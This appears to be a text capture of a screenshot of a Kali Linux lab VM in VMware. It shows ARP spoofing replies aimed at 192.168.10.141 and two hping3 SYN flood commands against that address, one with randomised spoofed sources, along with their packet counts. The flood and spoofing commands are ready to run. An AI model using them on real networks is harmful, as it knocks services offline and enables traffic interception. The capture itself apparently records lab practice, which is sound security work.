 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Android-x86 4.4-r4
1 2 3 4 11:08
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 192.168.10.141 --flood
HPING 192.168.10.141 (eth0 192.168.10.141): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.10.141 hping statistic ---
733542 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 192.168.10.141 --flood --rand-source
HPING 192.168.10.141 (eth0 192.168.10.141): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.10.141 hping statistic ---
1220141 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[/home/kali]
└─#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.